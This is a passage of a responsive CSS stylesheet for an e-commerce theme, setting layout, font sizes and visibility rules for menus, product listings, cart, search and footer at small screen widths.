  footer:after {
    display: none;
  }

  div.stickUpTop {
    position: relative;
    z-index: 100;
    top: 0;
  }

  div#block_top_menu nav {
    min-height: 54px;
  }

  .shopping_cart {
    float: none;
  }

  .container {
    width: 450px;
  }

  .main-col {
    float: none;
    margin-bottom: 0;
  }

  .atrib2 #productAttributes .wrapperAttribsOptions .option {
    width: 100%;
  }

  .video_desc {
    margin: 0 0 30px;
  }

  .product_list.list li {
    margin-bottom: 30px;
  }

  #search_block .form-search i {
    font-size: 21px;
  }

  #productGeneral .btn-default-small {
    margin-bottom: 10px;
  }

  #productreviewswriteBody .btn-group {
    padding-top: 30px;
  }

  #productreviewswriteBody .pb-center-column {
    margin-top: 20px;
  }

  .banners2 > div .title,
  .banners3 .item_1 .title {
    top: 20%;
    padding: 0 10%;
  }
  .banners2 > div .title .capt h3, .banners2 > div .title .capt h4,
  .banners3 .item_1 .title .capt h3,
  .banners3 .item_1 .title .capt h4 {
    font-size: 35px;
    line-height: 35px;
  }
  .banners2 > div .title .capt p,
  .banners3 .item_1 .title .capt p {
    display: none;
  }

  .atrib2 .add_to_cart_block .productSalePrice,
  .atrib2 .add_to_cart_block .productSpecialPrice {
    font-size: 30px;
  }

  .atrib2 .add_to_cart_block .productPriceDiscount {
    margin-top: 6px;
  }

  /*********** mega-menu **********/
  .extra-margin {
    position: relative;
    top: 20px;
    padding-top: 10px;
  }

  #mega-wrapper .mega-menu .categories-banners {
    display: none;
  }

  .top_menu {
    margin: 0;
  }

  #mega-wrapper {
    display: none;
  }

  .cat-title {
    display: block;
    position: relative;
    background: #5cbe24;
    margin: 0;
    color: #fff;
    cursor: pointer;
    font-size: 20px;
    font-weight: bold;
    font-family: "Lato", sans-serif;
    line-height: 36px !important;
    padding: 1px 20px !important;
    font-family: "Lato", sans-serif;
    -moz-transition: all 0.4s ease 0s;
    -webkit-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
  }

  .cat-title:hover {
    color: #000;
    background: #fff;
  }
  .cat-title:hover:after {
    color: #000;
  }

  .cat-title:after {
    content: "";
    display: block;
    font-family: "FontAwesome";
    font-size: 19px;
    position: absolute;
    right: 15px;
    top: 2px;
  }

  .cat-title.open:after {
    content: "";
  }

  #mega-wrapper .mega-menu .label {
    left: auto;
    top: 0;
    right: 0;
  }

  #mega-wrapper .mega-menu > li {
    display: block;
    float: none;
    position: relative;
    border: 0;
  }

  #mega-wrapper .mega-menu > li:first-child {
    border-top: 0;
  }

  #mega-wrapper .mega-menu > li + li {
    margin: 0;
  }

  #mega-wrapper .mega-menu > li > a {
    padding: 7px 20px;
    color: #fff;
  }
  #mega-wrapper .mega-menu > li > a:before {
    top: 0;
    bottom: 0;
  }

  #mega-wrapper .mega-menu > li .dropdown,
  #mega-wrapper .mega-menu > li .dropdown_aboutus,
  #mega-wrapper .mega-menu > li .dropdown_info {
    display: none;
    visibility: visible;
  }

  .plus,
  .minus {
    position: absolute;
    right: 0;
    top: 0;
    width: 38px;
    height: 38px;
    z-index: 1;
  }
  .plus:after,
  .minus:after {
    content: "";
    display: block;
    font-family: "FontAwesome";
    font-size: 18px;
    position: absolute;
    right: 15px;
    top: 7px;
    color: #fff;
    cursor: pointer;
    -moz-transition: all 0.4s ease 0s;
    -webkit-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
  }

  .mega-menu li .open:after {
    content: "";
    right: 15px;
    font-size: 20px;
  }

  .mega-menu > li .plus:hover {
    color: #000;
  }
  .mega-menu > li .plus:hover:after {
    color: #000;
  }

  .mega-menu > li .drop:hover {
    color: white !important;
  }
  .mega-menu > li .drop:hover:before {
    background: #efefef;
  }

  .mega-menu li.categories-li .dropdown.col-9 ul.level2 > .col-inner {
    width: 50%;
  }

  #mega-wrapper .mega-menu .label {
    left: -14px;
    display: none;
  }

  .ezpagesFooterCol.col1 {
    display: none;
  }

  #search_block {
    height: 38px;
    margin-top: 0;
  }

  #search_block .form-search {
    width: 100% !important;
    height: 36px;
  }

  #search_block .form-search #searchInput {
    width: 85%;
    height: 36px;
  }

  #search_block .form-search .button-search {
    width: 15%;
    height: 36px;
    line-height: 19px;
  }

  #suggestions {
    display: none !important;
  }

  .banners1 div > div .title {
    width: 100%;
  }
  .banners1 div > div .title .capt p {
    display: block;
  }

  .greeting h2.hello:after {
    font-size: 76px;
    line-height: 86px;
  }

  .content_sortPagiBar .dropdown .dropdown-menu.alt {
    padding: 10px 0 7px 1%;
  }

  .content_sortPagiBar .dropdown .dropdown-menu.alt li {
    display: inline-block;
    width: 49%;
    margin-right: 1%;
  }

  .content_sortPagiBar .dropdown .dropdown-menu.alt li a {
    padding: 0 5px;
    line-height: 22px;
    font-size: 13px;
    display: block;
  }

  #relatedProducts + br {
    display: none;
  }

  #relatedProducts .product-col {
    margin-bottom: 30px;
  }

  #relatedProducts .product-col .prod-info {
    min-height: 100%;
    text-align: center;
    padding: 15px 0;
  }

  #button_product {
    margin: 30px 0 0;
  }

  .grid li .product-col .prod-info,
  .list li .product-col .prod-info,
  .product-col .prod-info {
    padding: 20px;
  }

  .tm_custom_block ul li .inner {
    padding: 20px;
  }

  .tm_custom_block ul li + li {
    margin-top: 30px;
  }

  .centerBoxContentsFeatured.centeredContent.back .btn {
    margin-bottom: 7px;
  }

  #specialsDefault .prod-list1.w16 li .product-col {
    min-height: auto;
  }

  .with_col .prod-list1.w16 li {
    margin: 0 0 0 0.76%;
  }

  .shopping_cart_content {
    left: 0px;
    top: 56px;
  }
  .shopping_cart_content .none {
    padding: 17px;
  }

  .header_user_info {
    margin-bottom: 0;
  }

  #search_block .form-search:before {
    display: none;
  }

  #search_block .form-search {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  span.grower {
    right: 15px;
    font-size: 20px;
  }

  /*********** footer titles accordion **********/
  footer .footer-container .footer-menu {
    margin-bottom: 20px;
  }

  footer .footer-container ul li a {
    font-size: 15px;
  }

  .account_list,
  .social_list,
  .contact_list {
    display: none;
  }

  .module-heading:after,
  .title_btn1:after,
  .title_btn2:after,
  .title_btn3:after,
  .title_btn4:after {
    cursor: pointer;
    display: block;
    position: absolute;
    right: 1px;
    content: "";
    font-size: 28px;
    line-height: 35px;
    font-weight: normal;
    color: #fff;
    font-family: 'FontAwesome';
    display: inline-block;
    -moz-transition: all 0.4s ease 0s;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
  }

  .title_btn1:hover:after,
  .title_btn2:hover:after,
  .title_btn3:hover:after,
  .title_btn4:hover:after {
    color: #36e8f8;
  }

  .title_btn1.curr:after,
  .title_btn2.curr:after,
  .title_btn3.curr:after,
  .title_btn4.curr:after {
    content: "";
    color: #fa7103;
  }

  .module-heading:after {
    color: #fff;
    right: 20px;
    top: 17px;
    font-size: 23px;
  }

  .open.module-heading:after {
    color: #333;
    content: '\f068';
  }

  .module-heading:hover:after {
    color: #333;
  }

  .block_content .sideBoxContent {
    margin-bottom: 0;
  }

  #module_bannerbox .block_content {
    display: block;
    margin-bottom: 10px;
  }
  #module_bannerbox .block_content img {
    width: 100%;
    height: auto;
  }

  /*********** //// **********/
  #indexHomeBody #specialsDefault {
    margin-bottom: 0;
  }

  .pb-center-column {
    margin-top: 20px;
  }

  .categoryColumn #category-image .cat_desc {
    padding: 15px;
  }

  .tm_custom_block .inner {
    min-height: 100%;
  }

  .content_sortPagiBar {
    position: relative;
    height: auto;
  }

  .content_sortPagiBar .dropdown {
    float: none;
    text-align: right;
    width: 100%;
    display: block;
    position: relative;
    margin-right: 0;
  }

  .content_sortPagiBar label {
    width: 30%;
    margin: 0;
    display: inline-block;
  }

  .content_sortPagiBar .dropdown button {
    width: 70%;
  }

  #advSearchDefault .col-xs-12 {
    width: 100% !important;
    margin-bottom: 20px;
  }

  #advSearchDefault .col-xs-12 .forward {
    margin-bottom: 10px;
  }

  .grid li .product-col,
  .list li .product-col,
  .product-col {
    min-height: auto;
  }

  #indexCategories .categoryListBoxContents {
    margin-bottom: 20px;
  }

  .grid li .product-col .prod-info .text, .list li .product-col .prod-info .text, .product-col .prod-info .text {
    font-size: 12px !important;
    line-height: 16px;
  }

  .prod-list1 .prod-info .text {
    max-height: 34px;
    overflow: hidden;
  }

  #search_block {
    margin-bottom: 30px;
  }

  #loginBody .newsletter_block {
    width: 55%;
  }

  #specialsDefault {
    margin-bottom: 18px;
  }

  .prod-list1.w16 .product-col {
    min-height: 108px !important;
  }

  aside.column .block_content .img {
    float: left;
    width: 30%;
    margin-right: 4%;
    margin-bottom: 0;
  }

  .tm_custom_block {
    margin-top: 0;
  }

  .tm_custom_block ul .item2 .inner img {
    width: 17%;
  }

  .tm_custom_block ul .item2 .inner div {
    width: 78%;
  }

  .pb-center-column {
    margin: 0 0 20px;
  }

  .btn.products-button.mt2 {
    margin-top: 10px !important;
    display: inline-block;
  }

  .specials_p #next2 {
    position: relative;
  }

  .specials_p #next2 {
    left: 38px;
  }

  .grid li .product-col .prod-info, .list li .product-col .prod-info, .product-col .prod-info {
    padding: 15px 14px 20px;
  }

  .mega-menu li.manufacturers-li .dropdown li a img {
    width: 64%;
  }

  .content_sortPagiBar .dropdown {
    margin-bottom: 5px;
  }

  .block_content {
    display: none;
  }

  #module_search .search-text {
    width: 90%;
  }

  #module_search .button-search {
    width: 10%;
  }

  #siteMap {
    margin-bottom: 30px;
  }

  .bot-border {
    padding: 0;
    margin-bottom: 30px;
  }

  .categoryColumn #subcategories {
    padding: 20px 0 10px;
  }

  #reviewsDefault .btn-default-small {
    margin-bottom: 7px;
  }

  #productAdditionalImages {
    margin: 30px 0;
  }

  aside .sideBoxContent.centeredContent .price .productPriceDiscount {
    left: 5px !important;
    top: 10px !important;
  }

  .block_content a.name {
    font-size: 15px;
  }

  .btn {
    margin-bottom: 9px;
  }

  .shcart_btn {
    margin: 15px 0 20px;
  }

  #shoppingcartBody #cartContentsDisplay th#scProductImg,
  #shoppingcartBody #cartContentsDisplay th#scUpdateQuantity,
  #shoppingcartBody #cartContentsDisplay th#scTotalHeading,
  #shoppingcartBody #cartContentsDisplay td.cartProductDisplay:first-child,
  #shoppingcartBody #cartContentsDisplay td.cartQuantityUpdate,
  #shoppingcartBody #cartContentsDisplay td.cartTotalDisplay {
    display: none;
  }

  .table > thead > tr > th,
  .table > tbody > tr > th,
  .table > tfoot > tr > th,
  .table > thead > tr > td,
  .table > tbody > tr > td,
  .table > tfoot > tr > td {
    padding: 6px 4px;
    font-size: 13px;
  }
}
@media only screen and (max-width: 480px) {
  .banners1 .item {
    width: 100%;
    margin-bottom: 30px;
  }

  .container {
    width: 290px;
  }

  .banners2 > div .title,
  .banners3 .item_1 .title {
    top: 20%;
  }
  .banners2 > div .title .capt h3, .banners2 > div .title .capt h4,
  .banners3 .item_1 .title .capt h3,
  .banners3 .item_1 .title .capt h4 {
    font-size: 25px;
    line-height: 25px;
    letter-spacing: 0;
  }

  #currencies-block-top ul.dropdown-menu,
  #langs_block ul.dropdown-menu {
    left: -62px;
  }

  #langs_block ul.dropdown-menu {
    left: -47px;
  }

  .greeting h2 {
    font: 400 20px/24px "Roboto",sans-serif;
    margin: 0;
    padding: 20px 114px 20px 20px;
  }

  footer .footer-container .copyright br {
    display: block;
  }

  #header_logo img {
    margin: 0;
  }

  .reviews_button .btn-add-small {
    margin-top: 15px !important;
  }

  .shopping_cart div.shop-box-wrap .st3 em {
    display: none;
  }

  .shopping_cart div.shop-box-wrap .st3 i {
    display: inline;
  }

  #specialsListing .product_list .col-xs-6 {
    width: 100%;
  }

  span.productPriceDiscount {
    padding: 3px 5px;
  }

  .header_user_info {
    margin-right: 0;
  }
  .header_user_info > li {
    margin-left: 13px;
    margin-right: 0;
  }
  .header_user_info > li + li {
    margin-left: 13px;
    margin-right: 0;
  }
  .header_user_info > li > a {
    letter-spacing: -.4px;
  }

  .shopping_cart div.shop-box-wrap a.cart_title {
    display: none;
  }

  .shopping_cart div.shop-box-wrap .st3 {
    padding-left: 9px;
    padding-right: 9px;
  }

  .categoryColumn #category-image .cat_desc {
    display: none;
  }

  #productListing .product_list .col-xs-12 {
    width: 100%;
  }

  .content_sortPagiBar label {
    display: block;
    margin-right: 0;
  }

  .grid li .product-col .prod-info .text,
  .list li .product-col .prod-info .text,
  .product-col .prod-info .text {
    font-size: 13px;
    line-height: 17px;
  }

  .grid li .product-col .prod-info,
  .list li .product-col .prod-info,
  .product-col .prod-info {
    padding: 15px 14px 20px;
  }

  .centerBoxHeading {
    font-size: 25px;
    line-height: 25px;
  }

  #newProductsDefault .content_sortPagiBar.list .dropdown,
  #dropdownMenuSort {
    width: 100%;
  }

  #checkoutConfirmDefault .totalBox,
  #checkoutOrderTotals .totalBox {
    width: 35%;
  }

  textarea {
    width: 100%;
  }

  #loginBody .newsletter_block {
    width: 100%;
  }

  #loginBody .newsletter_block input {
    width: 30px !important;
  }

  #loginBody .newsletter_block label {
    width: 70% !important;
  }

  #loginBody .newsletter_block + .buttonRow {
    float: left;
  }

  #loginBody .form-group label {
    width: 100%;
  }

  #loginBody .form-group input, #loginBody .form-group select {
    width: 100%;
  }

  #loginBody .form-group .btn.btn-success {
    width: auto;
    margin-left: 10px;
  }

  .tm_custom_block ul .item2 .inner img {
    width: 30%;
  }

  .tm_custom_block ul .item2 .inner div {
    width: 64%;
  }

  .rev-but .btn.btn-success.btn-sm {
    margin-bottom: 6px;
  }

  #module_search .search-text {
    width: 80%;
  }

  #module_search .button-search {
    width: 20%;
  }

  .atrib2 #productAttributes .wrapperAttribsOptions .option {
    width: 50%;
  }

  .atrib2 #productAttributes .wrapperAttribsOptions .option.two {
    width: 100%;
  }

  #prevOrders th,
  #prevOrders td {
    padding: 4px 3px;
    font-size: 12px;
  }

  #newProductsDefault .col-xs-3 {
    width: 35%;
  }

  #newProductsDefault .col-xs-5 {
    width: 63%;
  }

  #newProductsDefault .col-xs-4 {
    width: 60%;
    padding: 5% 0 0 38%;
  }

  .list li .product-col .center-block {
    border: none;
  }

  .pull-left.image-block {
    width: 100%;
    margin-bottom: 0px !important;
  }

  #productAdditionalImages {
    float: left;
    width: 100%;
  }

  #productGeneral .col-xs-6,
  #relatedProducts .col-xs-6 {
    width: 100%;
  }

  #indexCategories .content_sortPagiBar {
    margin: 0 0 30px;
  }

  #indexCategories #productListing .img.col-xs-3.col-md-4 {
    width: 45%;
  }

  #indexCategories #productListing .center-block.col-xs-5.col-md-4 {
    width: 55%;
  }

  #indexCategories #productListing .right-block.col-xs-4.col-md-4 {
    width: 100%;
    padding: 10px 30px 0;
  }

  #newProductsDefault .product-col .prod-info,
  #featuredProducts .product-col .prod-info,
  #whatsNew .product-col .prod-info {
    float: left;
    width: 100%;
  }

  .cart-down li .center-info {
    width: 100%;
  }

  #shoppingcartBody .heading h1 {
    letter-spacing: -1px;
  }

  .shcart_btn {
    margin-bottom: 30px;
  }

  .shcart_btn .btn.btn-success {
    display: block;
    margin-top: 10px;
  }

  .price.product-price .normalprice {
    display: block;
    padding-left: 0;
  }

  #reviewsInfoDefault .date-added {
    margin-top: 6px;
  }

  #orderTotals .lineTitle {
    width: 65%;
  }

  .help-cart {
    margin-bottom: 10px;
    position: relative;
    right: 0;
    top: 0;
  }

  /****template settings****/
  #mod_table .span3.ttl1 > b {
    display: none;
  }

  #mod_table .row-fluid .span3 {
    width: 55%;
  }

  #mod_table .row-fluid .span3 + .span3 {
    width: 15%;
    text-align: center;
  }

  #mod_table .row_ttl1,
  #mod_table .row_ttl1:hover {
    padding: 0 10px 10px;
  }

  #mod_table_1 .span3 {
    text-align: center;
  }

  /****/
  /****/
  #social {
    height: auto;
  }
  #social > li {
    margin-right: 10px;
  }
  #social > li + li {
    margin-left: 0;
  }
}
